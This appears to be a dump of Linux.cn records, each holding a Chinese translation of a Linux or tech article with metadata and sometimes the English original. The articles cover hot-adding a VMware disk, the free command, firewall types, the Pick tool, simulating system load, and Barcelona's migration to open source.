Jul 18 16:29:39 localhost kernel: sdb: assuming drive cache: write through
Jul 18 16:29:39 localhost kernel: SCSI device sdb: 2097152 512-byte hdwr sectors (1074 MB)
Jul 18 16:29:39 localhost kernel: sdb: Write Protect is off
Jul 18 16:29:39 localhost kernel: sdb: cache data unavailable
Jul 18 16:29:39 localhost kernel: sdb: assuming drive cache: write through
Jul 18 16:29:39 localhost kernel: sdb: unknown partition table
Jul 18 16:29:39 localhost kernel: sd 0:0:1:0: Attached scsi disk sdb
Jul 18 16:29:39 localhost kernel: sd 0:0:1:0: Attached scsi generic sg1 type 0
Jul 18 16:29:39 localhost kernel: Vendor: VMware, Model: VMware Virtual S Rev: 1.0
Jul 18 16:29:39 localhost kernel: Type: Direct-Access ANSI SCSI revision: 02
Jul 18 16:29:39 localhost kernel: target0:0:2: Beginning Domain Validation
Jul 18 16:29:39 localhost kernel: target0:0:2: Domain Validation skipping write tests
Jul 18 16:29:39 localhost kernel: target0:0:2: Ending Domain Validation
Jul 18 16:29:39 localhost kernel: target0:0:2: FAST-40 WIDE SCSI 80.0 MB/s ST (25 ns, offset 127)
Jul 18 16:29:39 localhost kernel: SCSI device sdc: 2097152 512-byte hdwr sectors (1074 MB)
Jul 18 16:29:39 localhost kernel: sdc: Write Protect is off
Jul 18 16:29:39 localhost kernel: sdc: cache data unavailable
Jul 18 16:29:39 localhost kernel: sdc: assuming drive cache: write through
Jul 18 16:29:39 localhost kernel: SCSI device sdc: 2097152 512-byte hdwr sectors (1074 MB)
Jul 18 16:29:39 localhost kernel: sdc: Write Protect is off
Jul 18 16:29:39 localhost kernel: sdc: cache data unavailable
Jul 18 16:29:39 localhost kernel: sdc: assuming drive cache: write through
Jul 18 16:29:39 localhost kernel: sdc: unknown partition table
Jul 18 16:29:39 localhost kernel: sd 0:0:2:0: Attached scsi disk sdc
Jul 18 16:29:39 localhost kernel: sd 0:0:2:0: Attached scsi generic sg2 type 0
```
#### 如何删除 /dev/sdc 这块设备?
除了重新扫描整个总线外,你也可以使用下面命令添加或删除指定磁盘:
```
# echo 1 > /sys/block/devName/device/delete
# echo 1 > /sys/block/sdc/device/delete
```
#### 如何添加 /dev/sdc 这块设备?
使用下面语法添加指定设备:
```
# echo "scsi add-single-device <H> <B> <T> <L>" > /proc/scsi/scsi
```
这里,
* :主机
* **:总线(通道)**
* :目标 (Id)
* :LUN 号
例如。使用参数 `host#0`,`bus#0`,`target#2`,以及 `LUN#0` 来添加 `/dev/sdc`,则输入:
```
# echo "scsi add-single-device 0 0 2 0">/proc/scsi/scsi
# fdisk -l
# cat /proc/scsi/scsi
```
结果输出:
```
Attached devices:
Host: scsi0 Channel: 00 Id: 00 Lun: 00
Vendor: VMware, Model: VMware Virtual S Rev: 1.0
Type: Direct-Access ANSI SCSI revision: 02
Host: scsi0 Channel: 00 Id: 01 Lun: 00
Vendor: VMware, Model: VMware Virtual S Rev: 1.0
Type: Direct-Access ANSI SCSI revision: 02
Host: scsi0 Channel: 00 Id: 02 Lun: 00
Vendor: VMware, Model: VMware Virtual S Rev: 1.0
Type: Direct-Access ANSI SCSI revision: 02
```
### 步骤 #3:格式化新磁盘
现在使用 [fdisk 并通过 mkfs.ext3](https://www.cyberciti.biz/faq/linux-disk-format/) 命令创建分区:
```
# fdisk /dev/sdc
### [if you want ext3 fs] ###
# mkfs.ext3 /dev/sdc3
### [if you want ext4 fs] ###
# mkfs.ext4 /dev/sdc3
```
### 步骤 #4:创建挂载点并更新 /etc/fstab
```
# mkdir /disk3
```
打开 `/etc/fstab` 文件,输入:
```
# vi /etc/fstab
```
加入下面这行:
```
/dev/sdc3 /disk3 ext3 defaults 1 2
```
若是 ext4 文件系统则加入:
```
/dev/sdc3 /disk3 ext4 defaults 1 2
```
保存并关闭文件。
#### 可选操作:为分区加标签
[你可以使用 e2label 命令为分区加标签](https://www.cyberciti.biz/faq/linux-modify-partition-labels-command-to-change-diskname/) 。假设,你想要为 `/backupDisk` 这块新分区加标签,则输入:
```
# e2label /dev/sdc1 /backupDisk
```
详情参见 "[Linux 分区的重要性](https://www.cyberciti.biz/faq/linux-partition-howto-set-labels/%3Ehow%20to%20label%20a%20Linux%20partition%3C/a%3E%E2%80%9D%20for%20more%20info.%3C/p%3E%3Ch2%3EConclusion%3C/h2%3E%3Cp%3EThe%20VMware%20guest%20now%20has%20an%20additional%20virtualized%20storage%20device.%20%20The%20procedure%20works%20for%20all%20physical%20block%20devices,%20this%20includes%20CD-ROM,%20DVD%20and%20floppy%20devices.%20Next,%20time%20I%20will%20write%20about%20adding%20an%20additional%20virtualized%20storage%20device%20using%20XEN%20software.%3C/p%3E%3Ch2%3ESee%20also%3C/h2%3E%3Cul%3E%3Cli%3E%3Ca%20href=) 。
### 关于作者
作者是 nixCraft 的创始人,也是一名经验丰富的系统管理员,还是 Linux 操作系统 /Unix shell 脚本培训师。他曾服务过全球客户并与多个行业合作过,包括 IT,教育,国防和空间研究,以及非盈利机构。你可以在 [Twitter](https://twitter.com/nixcraft),[Facebook](https://facebook.com/nixcraft),[Google+](https://plus.google.com/+CybercitiBiz) 上关注他。
---
via: <https://www.cyberciti.biz/tips/vmware-add-a-new-hard-disk-without-rebooting-guest.html>
作者:[Vivek Gite](https://www.cyberciti.biz) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 403 | Forbidden | null |
9,232 | 6 个例子让初学者掌握 free 命令 | https://www.howtoforge.com/linux-free-command/ | 2018-01-13T20:38:43 | [
"free",
"内存"
] | https://linux.cn/article-9232-1.html | 
在 Linux 系统上,有时你可能想从命令行快速地了解系统的已使用和未使用的内存空间。如果你是一个 Linux 新手,有个好消息:有一条系统内置的命令可以显示这些信息:`free`。
在本文中,我们会讲到 free 命令的基本用法以及它所提供的一些重要的功能。文中提到的所有命令和用法都是在 Ubuntu 16.04LTS 上测试过的。
### Linux free 命令
让我们看一下 `free` 命令的语法:
```
free [options]
```
free 命令的 man 手册如是说:
>
> `free` 命令显示了系统的可用和已用的物理内存及交换内存的总量,以及内核用到的缓存空间。这些信息是从 `/proc/meminfo` 中得到的。
>
>
>
接下来我们用问答的方式了解一下 `free` 命令是怎么工作的。
### Q1. 怎么用 free 命令查看已使用和未使用的内存?
这很容易,您只需不加任何参数地运行 `free` 这条命令就可以了:
```
free
```
这是 `free` 命令在我的系统上的输出:
[](https://www.howtoforge.com/images/linux_free_command/big/free-command-output.png)
这些列是什么意思呢?
* `total` - 安装的内存的总量(等同于 `/proc/meminfo` 中的 `MemTotal` 和 `SwapTotal`)
* `used` - 已使用的内存(计算公式为:`used` = `total` - `free` - `buffers` - `cache`)
* `free` - 未被使用的内存(等同于 `/proc/meminfo` 中的 `MemFree` 和 `SwapFree`)
* `shared` - 通常是临时文件系统使用的内存(等同于 `/proc/meminfo` 中的 `Shmem`;自内核 2.6.32 版本可用,不可用则显示为 `0`)
* `buffers` - 内核缓冲区使用的内存(等同于 `/proc/meminfo` 中的 `Buffers`)
* `cache` - 页面缓存和 Slab 分配机制使用的内存(等同于 `/proc/meminfo` 中的 `Cached` 和 `Slab`)
* `buff/cache` - `buffers` 与 `cache` 之和
* `available` - 在不计算交换空间的情况下,预计可以被新启动的应用程序所使用的内存空间。与 `cache` 或者 `free` 部分不同,这一列把页面缓存计算在内,并且不是所有的可回收的 slab 内存都可以真正被回收,因为可能有被占用的部分。(等同于 `/proc/meminfo` 中的 `MemAvailable`;自内核 3.14 版本可用,自内核 2.6.27 版本开始模拟;在其他版本上这个值与 `free` 这一列相同)
### Q2. 如何更改显示的单位呢?
如果需要的话,你可以更改内存的显示单位。比如说,想要内存以兆为单位显示,你可以用 `-m` 这个参数:
```
free -m
```
[](https://www.howtoforge.com/images/linux_free_command/big/free-m-option.png)
同样地,你可以用 `-b` 以字节显示、`-k` 以 KB 显示、`-m` 以 MB 显示、`-g` 以 GB 显示、`--tera` 以 TB 显示。
### Q3. 怎么显示可读的结果呢?
`free` 命令提供了 `-h` 这个参数使输出转化为可读的格式。
```
free -h
```
用这个参数,`free` 命令会自己决定用什么单位显示内存的每个数值。例如:
[](https://www.howtoforge.com/images/linux_free_command/big/free-h.png)
### Q4. 怎么让 free 命令以一定的时间间隔持续运行?
您可以用 `-s` 这个参数让 `free` 命令以一定的时间间隔持续地执行。您需要传递给命令行一个数字参数,做为这个时间间隔的秒数。
例如,使 `free` 命令每隔 3 秒执行一次:
```
free -s 3
```
如果您需要 `free` 命令只执行几次,您可以用 `-c` 这个参数指定执行的次数:
```
free -s 3 -c 5
```
上面这条命令可以确保 `free` 命令每隔 3 秒执行一次,总共执行 5 次。
注:这个功能目前在 Ubuntu 系统上还存在 [问题](https://bugs.launchpad.net/ubuntu/+source/procps/+bug/1551731),所以并未测试。
### Q5. 怎么使 free 基于 1000 计算内存,而不是 1024?
如果您指定 `free` 用 MB 来显示内存(用 `-m` 参数),但又想基于 1000 来计算结果,可以用 `--sj` 这个参数来实现。下图展示了用与不用这个参数的结果:
[](https://www.howtoforge.com/images/linux_free_command/big/free-si-option.png)
### Q6. 如何使 free 命令显示每一列的总和?
如果您想要 `free` 命令显示每一列的总和,你可以用 `-t` 这个参数。
```
free -t
```
如下图所示:
[](https://www.howtoforge.com/images/linux_free_command/big/free-t-option.png)
请注意 `Total` 这一行出现了。
### 总结
`free` 命令对于系统管理来讲是个极其有用的工具。它有很多参数可以定制化您的输出,易懂易用。我们在本文中也提到了很多有用的参数。练习完之后,请您移步至 [man 手册](https://linux.die.net/man/1/free)了解更多内容。
---
via: <https://www.howtoforge.com/linux-free-command/>
作者:[Himanshu Arora](https://www.howtoforge.com) 译者:[jessie-pang](https://github.com/jessie-pang) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | # Linux Free Command Explained for Beginners (6 Examples)
### On this page
[Linux free command](#linux-free-command)[Q1. How to view used and available memory using free command?](#q-how-to-view-used-and-available-memory-using-free-command)[Q2. How to change the display metric?](#q-how-to-change-the-display-metric)[Q3. How to display memory figures in human readable form?](#q-how-to-display-memory-figures-in-human-readable-form)[Q4. How to make free display results continuously with time gap?](#q-how-to-make-free-display-resultsnbspcontinuously-with-time-gap)[Q5. How to make free use power of 1000 (not 1024) while displaying memory figures?](#q-how-to-make-free-use-power-of-not-while-displaying-memory-figures)[Q6. How to make free display total of columns?](#q-how-to-make-free-display-total-of-columns)[Conclusion](#conclusion)
Sometimes, while working on the command line in Linux, you might want to quickly take a look at the total available as well as used memory in the system. If you're a Linux newbie, you'll be glad to know there exists a built-in command - dubbed **free** - that displays this kind of information.
In this tutorial, we will discuss the basics of the free command as well as some of the important features it provides. But before we do that, it's worth sharing that all commands/instructions mentioned here have been tested on Ubuntu 16.04LTS.
## Linux free command
Here's the syntax of the free command:
free [options]
And following is how the tool's man page describes it:
free displays the total amount of free and used physical and swap memory in the system, as well as
the buffers and caches used by the kernel. The information is gathered by parsing
/proc/meminfo.
Following are some Q&A-styled examples that should give you a good idea about how the free command works.
## Q1. How to view used and available memory using free command?
This is very easy. All you have to do is to run the free command without any options.
free
Here's the output the free command produced on my system:
And here's what these columns mean:
## Q2. How to change the display metric?
If you want, you can change the display metric of memory figures that the free command produces in output. For example, if you want to display memory in megabytes, you can use the **-m** command line option.
free -m
Similarly, you can use **-b** for bytes, **-k** for kilobytes, **-m** for megabytes, **-g** for gigabytes, **--tera** for terabytes.
## Q3. How to display memory figures in human readable form?
The free command also offers an option **-h** through which you can ask the tool to display memory figures in human-readable form.
free -h
With this option turned on, the command decides for itself which display metric to use for individual memory figures. For example, here's how the -h option worked in our case:
## Q4. How to make free display results continuously with time gap?
If you want, you can also have the free command executed in a way that it continuously displays output after a set time gap. For this, use the **-s** command line option. This option requires user to pass a numeric value that will be treated as the number of seconds after which output will be displayed.
For example, to keep a gap of 3 seconds, run the command in the following way:
free -s 3
In this setup, if you want free to run only a set number of times, you can use the **-c** command option, which requires a count value to be passed to it. For example:
free -s 3 -c 5
The aforementioned command will make sure the tool runs 5 times, with a 3 second time gap between each of the tries.
**Note**: This functionality is currently [buggy](https://bugs.launchpad.net/ubuntu/+source/procps/+bug/1551731), so we couldn't test it at our end.
## Q5. How to make free use power of 1000 (not 1024) while displaying memory figures?
If you change the display metric to say megabytes (using -m option), but want the figures to be calculated based on power of 1,000 (not 1024), then this can be done using the **--si** option. For example, the following screenshot shows the difference in output with and without this option:
## Q6. How to make free display total of columns?
If you want free to display a total of all memory figures in each column, then you can use the **-t** command line option.
free -t
Following screenshot shows this command line option in action:
Note the new 'Total' row that's displayed in this case.
## Conclusion
The free command can prove to be an extremely useful tool if you're into system administration. It's easy to understand and use, with many options to customize output. We've covered many useful options in this tutorial. After you're done practicing these, head to the command's [man page](https://linux.die.net/man/1/free) for more. |
9,233 | 什么是防火墙? | https://www.networkworld.com/article/3230457/lan-wan/what-is-a-firewall-perimeter-stateful-inspection-next-generation.html | 2018-01-14T01:13:29 | [
"防火墙",
"firewall"
] | https://linux.cn/article-9233-1.html |
>
> 流行的防火墙是多数组织主要的边界防御。
>
>
>

基于网络的防火墙已经在美国企业无处不在,因为它们证实了抵御日益增长的威胁的防御能力。
通过网络测试公司 NSS 实验室最近的一项研究发现,高达 80% 的美国大型企业运行着下一代防火墙。研究公司 IDC 评估防火墙和相关的统一威胁管理市场的营业额在 2015 是 76 亿美元,预计到 2020 年底将达到 127 亿美元。
**如果你想升级,这里是《[当部署下一代防火墙时要考虑什么》](https://www.networkworld.com/article/3236448/lan-wan/what-to-consider-when-deploying-a-next-generation-firewall.html)**
### 什么是防火墙?
防火墙作为一个边界防御工具,其监控流量——要么允许它、要么屏蔽它。 多年来,防火墙的功能不断增强,现在大多数防火墙不仅可以阻止已知的一些威胁、执行高级访问控制列表策略,还可以深入检查流量中的每个数据包,并测试包以确定它们是否安全。大多数防火墙都部署为用于处理流量的网络硬件,和允许终端用户配置和管理系统的软件。越来越多的软件版防火墙部署到高度虚拟化的环境中,以在被隔离的网络或 IaaS 公有云中执行策略。
随着防火墙技术的进步,在过去十年中创造了新的防火墙部署选择,所以现在对于部署防火墙的最终用户来说,有了更多选择。这些选择包括:
### 有状态的防火墙
当防火墙首次创造出来时,它们是无状态的,这意味着流量所通过的硬件当单独地检查被监视的每个网络流量包时,屏蔽或允许是隔离的。从 1990 年代中后期开始,防火墙的第一个主要进展是引入了状态。有状态防火墙在更全面的上下文中检查流量,同时考虑到网络连接的工作状态和特性,以提供更全面的防火墙。例如,维持这个状态的防火墙可以允许某些流量访问某些用户,同时对其他用户阻塞同一流量。
### 基于代理的防火墙
这些防火墙充当请求数据的最终用户和数据源之间的网关。在传递给最终用户之前,所有的流量都通过这个代理过滤。这通过掩饰信息的原始请求者的身份来保护客户端不受威胁。
### Web 应用防火墙(WAF)
这些防火墙位于特定应用的前面,而不是在更广阔的网络的入口或者出口上。基于代理的防火墙通常被认为是保护终端客户的,而 WAF 则被认为是保护应用服务器的。
### 防火墙硬件
防火墙硬件通常是一个简单的服务器,它可以充当路由器来过滤流量和运行防火墙软件。这些设备放置在企业网络的边缘,位于路由器和 Internet 服务提供商(ISP)的连接点之间。通常企业可能在整个数据中心部署十几个物理防火墙。 用户需要根据用户基数的大小和 Internet 连接的速率来确定防火墙需要支持的吞吐量容量。
### 防火墙软件
通常,终端用户部署多个防火墙硬件端和一个中央防火墙软件系统来管理该部署。 这个中心系统是配置策略和特性的地方,在那里可以进行分析,并可以对威胁作出响应。
### 下一代防火墙(NGFW)
多年来,防火墙增加了多种新的特性,包括深度包检查、入侵检测和防御以及对加密流量的检查。下一代防火墙(NGFW)是指集成了许多先进的功能的防火墙。
#### 有状态的检测
阻止已知不需要的流量,这是基本的防火墙功能。
#### 反病毒
在网络流量中搜索已知病毒和漏洞,这个功能有助于防火墙接收最新威胁的更新,并不断更新以保护它们。
#### 入侵防御系统(IPS)
这类安全产品可以部署为一个独立的产品,但 IPS 功能正逐步融入 NGFW。 虽然基本的防火墙技术可以识别和阻止某些类型的网络流量,但 IPS 使用更细粒度的安全措施,如签名跟踪和异常检测,以防止不必要的威胁进入公司网络。 这一技术的以前版本是入侵检测系统(IDS),其重点是识别威胁而不是遏制它们,已经被 IPS 系统取代了。
#### 深度包检测(DPI)
DPI 可作为 IPS 的一部分或与其结合使用,但其仍然成为一个 NGFW 的重要特征,因为它提供细粒度分析流量的能力,可以具体到流量包头和流量数据。DPI 还可以用来监测出站流量,以确保敏感信息不会离开公司网络,这种技术称为数据丢失防御(DLP)。
#### SSL 检测
安全套接字层(SSL)检测是一个检测加密流量来测试威胁的方法。随着越来越多的流量进行加密,SSL 检测成为 NGFW 正在实施的 DPI 技术的一个重要组成部分。SSL 检测作为一个缓冲区,它在送到最终目的地之前解码流量以检测它。
#### 沙盒
这个是被卷入 NGFW 中的一个较新的特性,它指防火墙接收某些未知的流量或者代码,并在一个测试环境运行,以确定它是否存在问题的能力。
---
via: <https://www.networkworld.com/article/3230457/lan-wan/what-is-a-firewall-perimeter-stateful-inspection-next-generation.html>
作者:[Brandon Butler](https://www.networkworld.com/author/Brandon-Butler/) 译者:[zjon](https://github.com/zjon) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 404 | Not Found | null |
9,234 | Pick:一款 Linux 上的命令行模糊搜索工具 | https://www.ostechnix.com/pick-commandline-fuzzy-search-tool-linux/ | 2018-01-14T10:09:13 | [
"pick",
"目录"
] | https://linux.cn/article-9234-1.html | 
今天,我们要讲的是一款有趣的命令行工具,名叫 Pick。它允许用户通过 ncurses(3X) 界面来从一系列选项中进行选择,而且还支持模糊搜索的功能。当你想要选择某个名字中包含非英文字符的目录或文件时,这款工具就很有用了。你根本都无需学习如何输入非英文字符。借助 Pick,你可以很方便地进行搜索、选择,然后浏览该文件或进入该目录。你甚至无需输入任何字符来过滤文件/目录。这很适合那些有大量目录和文件的人来用。
### 安装 Pick
对 Arch Linux 及其衍生品来说,Pick 放在 [AUR](https://aur.archlinux.org/packages/pick/) 中。因此 Arch 用户可以使用类似 [Pacaur](https://www.ostechnix.com/install-pacaur-arch-linux/),[Packer](https://www.ostechnix.com/install-packer-arch-linux-2/),以及 [Yaourt](https://www.ostechnix.com/install-yaourt-arch-linux/) 等 AUR 辅助工具来安装它。
```
pacaur -S pick
```
或者,
```
packer -S pick
```
或者,
```
yaourt -S pick
```
Debian,Ubuntu,Linux Mint 用户则可以通过运行下面命令来安装 Pick。
```
sudo apt-get install pick
```
其他的发行版则可以从[这里](https://github.com/calleerlandsson/pick/releases/)下载最新的安装包,然后按照下面的步骤来安装。在写本指南时,其最新版为 1.9.0。
```
wget https://github.com/calleerlandsson/pick/releases/download/v1.9.0/pick-1.9.0.tar.gz
tar -zxvf pick-1.9.0.tar.gz
cd pick-1.9.0/
```
使用下面命令进行配置:
```
./configure
```
最后,构建并安装 Pick:
```
make
sudo make install
```
### 用法
通过将它与其他命令集成能够大幅简化你的工作。我这里会给出一些例子,让你理解它是怎么工作的。
让们先创建一堆目录。
```
mkdir -p abcd/efgh/ijkl/mnop/qrst/uvwx/yz/
```
现在,你想进入目录 `/ijkl/`。你有两种选择。可以使用 `cd` 命令:
```
cd abcd/efgh/ijkl/
```
或者,创建一个[快捷方式](https://www.ostechnix.com/create-shortcuts-frequently-used-directories-shell/) 或者说别名指向这个目录,这样你可以迅速进入该目录。
但,使用 `pick` 命令则问题变得简单的多。看下面这个例子。
```
cd $(find . -type d | pick)
```
这个命令会列出当前工作目录下的所有目录及其子目录,你可以用上下箭头选择你想进入的目录,然后按下回车就行了。
像这样:

而且,它还会根据你输入的内容过滤目录和文件。比如,当我输入 “or” 时会显示如下结果。

这只是一个例子。你也可以将 `pick` 命令跟其他命令一起混用。
这是另一个例子。
```
find -type f | pick | xargs less
```
该命令让你选择当前目录中的某个文件并用 `less` 来查看它。

还想看其他例子?还有呢。下面命令让你选择当前目录下的文件或目录,并将之迁移到其他地方去,比如这里我们迁移到 `/home/sk/ostechnix`。
```
mv "$(find . -maxdepth 1 |pick)" /home/sk/ostechnix/
```

通过上下按钮选择要迁移的文件,然后按下回车就会把它迁移到 `/home/sk/ostechnix/` 目录中的。

从上面的结果中可以看到,我把一个名叫 `abcd` 的目录移动到 `ostechnix` 目录中了。
使用方式是无限的。甚至 Vim 编辑器上还有一个叫做 [pick.vim](https://github.com/calleerlandsson/pick.vim/) 的插件让你在 Vim 中选择更加方便。
要查看详细信息,请参阅它的 man 页。
```
man pick
```
我们的讲解至此就结束了。希望这款工具能给你们带来帮助。如果你觉得我们的指南有用的话,请将它分享到您的社交网络上,并向大家推荐我们。
---
via: <https://www.ostechnix.com/pick-commandline-fuzzy-search-tool-linux/>
作者:[SK](https://www.ostechnix.com/author/sk/) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 403 | Forbidden | null |
9,235 | 在 Linux 上简单模拟系统负载的方法 | https://bash-prompt.net/guides/create-system-load/ | 2018-01-14T10:31:55 | [
"负载",
"load"
] | https://linux.cn/article-9235-1.html | 
系统管理员通常需要探索在不同负载对应用性能的影响。这意味着必须要重复地人为创造负载。当然,你可以通过专门的工具来实现,但有时你可能不想也无法安装新工具。
每个 Linux 发行版中都自带有创建负载的工具。他们不如专门的工具那么灵活,但它们是现成的,而且无需专门学习。
### CPU
下面命令会创建 CPU 负荷,方法是通过压缩随机数据并将结果发送到 `/dev/null`:
```
cat /dev/urandom | gzip -9 > /dev/null
```
如果你想要更大的负荷,或者系统有多个核,那么只需要对数据进行压缩和解压就行了,像这样:
```
cat /dev/urandom | gzip -9 | gzip -d | gzip -9 | gzip -d > /dev/null
```
按下 `CTRL+C` 来终止进程。
### 内存占用
下面命令会减少可用内存的总量。它是通过在内存中创建文件系统然后往里面写文件来实现的。你可以使用任意多的内存,只需哟往里面写入更多的文件就行了。
首先,创建一个挂载点,然后将 ramfs 文件系统挂载上去:
```
mkdir z
mount -t ramfs ramfs z/
```
第二步,使用 `dd` 在该目录下创建文件。这里我们创建了一个 128M 的文件:
```
dd if=/dev/zero of=z/file bs=1M count=128
```
文件的大小可以通过下面这些操作符来修改:
* `bs=` 块大小。可以是任何数字后面接上 `B`(表示字节),`K`(表示 KB),`M`( 表示 MB)或者 `G`(表示 GB)。
* `count=` 要写多少个块。
### 磁盘 I/O
创建磁盘 I/O 的方法是先创建一个文件,然后使用 `for` 循环来不停地拷贝它。
下面使用命令 `dd` 创建了一个全是零的 1G 大小的文件:
```
dd if=/dev/zero of=loadfile bs=1M count=1024
```
下面命令用 `for` 循环执行 10 次操作。每次都会拷贝 `loadfile` 来覆盖 `loadfile1`:
```
for i in {1..10}; do cp loadfile loadfile1; done
```
通过修改 `{1..10}` 中的第二个参数来调整运行时间的长短。(LCTT 译注:你的 Linux 系统中的默认使用的 `cp` 命令很可能是 `cp -i` 的别名,这种情况下覆写会提示你输入 `y` 来确认,你可以使用 `-f` 参数的 `cp` 命令来覆盖此行为,或者直接用 `/bin/cp` 命令。)
若你想要一直运行,直到按下 `CTRL+C` 来停止,则运行下面命令:
```
while true; do cp loadfile loadfile1; done
```
---
via: <https://bash-prompt.net/guides/create-system-load/>
作者:[Elliot Cooper](https://bash-prompt.net) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | Sysadmins often need to discover how the performance of an application is affected when the system is under certain types of load. This means that an artificial load must be re-created. It is, of course, possible to install dedicated tools to do this but this option isn’t always desirable or possible.
Every Linux distribution comes with all the tools needed to create load. They are not as configurable as dedicated tools but they will always be present and you already know how to use them.
## CPU
The following command will generate a CPU load by compressing a stream of random data and then sending it to `/dev/null`
:
```
cat /dev/urandom | gzip -9 > /dev/null
```
If you require a greater load or have a multi-core system simply keep compressing and decompressing the data as many times as you need e.g.:
```
cat /dev/urandom | gzip -9 | gzip -d | gzip -9 | gzip -d > /dev/null
```
An alternative is to use the sha512sum utility:
```
sha512sum /dev/urandom
```
Use `CTRL+C`
to end the process.
## RAM
The following process will reduce the amount of free RAM. It does this by creating a file system in RAM and then writing files to it. You can use up as much RAM as you need to by simply writing more files.
First, create a mount point then mount a `ramfs`
filesystem there:
```
mkdir z
mount -t ramfs ramfs z/
```
Then, use `dd`
to create a file under that directory. Here a 128MB file is created:
```
dd if=/dev/zero of=z/file bs=1M count=128
```
The size of the file can be set by changing the following operands:
**bs=**Block Size. This can be set to any number followed**B**for bytes,**K**for kilobytes,**M**for megabytes or**G**for gigabytes.**count=**The number of blocks to write.
## Disk
We will create disk I/O by firstly creating a file, and then use a for loop to repeatedly copy it.
This command uses `dd`
to generate a 1GB file of zeros:
```
dd if=/dev/zero of=loadfile bs=1M count=1024
```
The following command starts a for loop that runs 10 times. Each time it runs it will copy `loadfile`
over `loadfile1`
:
```
for i in {1..10}; do cp loadfile loadfile1; done
```
If you want it to run for a longer or shorter time change the second number in `{1..10}`
.
If you prefer the process to run forever until you kill it with `CTRL+C`
use the following command:
```
while true; do cp loadfile loadfile1; done
``` |
9,236 | 慕尼黑败退之后,巴塞罗那接过开源先锋大旗 | https://itsfoss.com/barcelona-open-source/ | 2018-01-14T19:43:00 | [
"巴塞罗那",
"慕尼黑"
] | https://linux.cn/article-9236-1.html |
>
> 概述:巴塞罗那城市管理署已为从其现存的来自微软和专有软件的系统转换到 Linux 和开源软件规划好路线图。
>
>
>
西班牙报纸 [El País](https://elpais.com/ccaa/2017/12/01/catalunya/1512145439_132556.html) 日前报道,[巴塞罗那城](https://en.wikipedia.org/wiki/Barcelona)已在迁移其计算机系统至开源技术的进程中。
根据该新闻报道,巴塞罗那城计划首先用开源应用程序替换掉所有的用户端应用。所有的专有软件都会被替换,最后仅剩下 Windows,而最终它也会被一个 Linux 发行版替代。

### 巴塞罗那将会在 2019 年春季全面转换到开源
巴塞罗那城已经计划来年将其软件预算的 70% 投入到开源软件中。根据其城市议会技术和数字创新委员会委员 Francesca Bria 的说法,这一转换的过渡期将会在 2019 年春季本届城市管理署的任期结束前完成。
### 迁移旨在帮助 IT 人才
为了完成向开源的迁移,巴塞罗那城将会在中小企业中探索 IT 相关的项目。另外,城市管理署将吸纳 65 名新的开发者来构建软件以满足特定的需求。
设想中的一项重要项目,是开发一个在线的数字市场平台,小型企业将会利用其参加公开招标。
### Ubuntu 将成为替代的 Linux 发行版
由于巴塞罗那已经运行着一个 1000 台规模的基于 Ubuntu 桌面的试点项目,Ubuntu 可能会成为替代 Windows 的 Linux 发行版。新闻报道同时披露,Open-Xchange 将会替代 Outlook 邮件客户端和 Exchange 邮件服务器,而 Firefox 与 LibreOffice 将会替代 Internet Explorer 与微软 Office。
### 巴塞罗那市政当局成为首个参与「<ruby> 公共资产,公共代码 <rt> Public Money, Public Code </rt></ruby>」运动的当局
凭借此次向开源项目迁移,巴塞罗那市政当局成为首个参与欧洲的「[<ruby> 公共资产,公共代码 <rt> Public Money, Public Code </rt></ruby>](3)」运动的当局。
[欧洲自由软件基金会](4)发布了一封[公开信](5),倡议公共筹资的软件应该是自由的,并发起了这项运动。已有超过 15,000 人和 100 家组织支持这一号召。你也可以支持一个,只需要[签署请愿书](6)并且为开源发出你的声音。
### 资金永远是一个理由
根据 Bria 的说法,从 Windows 到开源软件的迁移,就已开发的程序可以被部署在西班牙或世界上的其他地方当局而言,促进了重复利用。显然,这一迁移也是为了防止大量的金钱被花费在专有软件上。
### 你的想法如何?
对于开源社区来讲,巴塞罗那的迁移是一场已经赢得的战争,也是一个有利条件。当[慕尼黑选择回归微软的怀抱](7)时,这一消息是开源社区十分需要的。
你对巴塞罗那转向开源有什么看法?你有预见到其他欧洲城市也跟随这一变化吗?在评论中和我们分享你的观点吧。
*來源: [Open Source Observatory](https://joinup.ec.europa.eu/news/public-money-public-code)*
---
via: <https://itsfoss.com/barcelona-open-source/>
作者:[Derick Sullivan M. Lobga](https://itsfoss.com/author/derick/) 译者:[Purling Nayuki](https://github.com/PurlingNayuki) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | **Brief: Barcelona city administration has prepared the roadmap to migrate its existing system from Microsoft and proprietary software to Linux and Open Source software.**
A Spanish newspaper, [El País](https://elpais.com/ccaa/2017/12/01/catalunya/1512145439_132556.html), has reported that the [City of Barcelona](https://en.wikipedia.org/wiki/Barcelona) is in the process of migrating its computer system to Open Source technologies.
According to the news report, the city plans to first replace all its user applications with alternative open source applications. This will go on until the only remaining proprietary software will be Windows where it will finally be replaced with a Linux distribution.
### Barcelona will go open source by Spring 2019
The City has plans for 70% of its software budget to be invested in open source software in the coming year. The transition period, according to Francesca Bria (Commissioner of Technology and Digital Innovation at the City Council) will be completed before the mandate of the present administrators come to an end in Spring 2019.
### Migration aims to help local IT talent
For this to be accomplished, the City of Barcelona will start outsourcing IT projects to local small and medium sized enterprises. They will also be taking in 65 new developers to build software programs for their specific needs.
One of the major projects envisaged is the development of a digital market – an online platform – whereby small businesses will use to take part in public tenders.
[irp posts=”11112″ name=”Bulgaria Makes Open Source Compulsory For All Government Software”]
### Ubuntu is the choice for Linux distributions
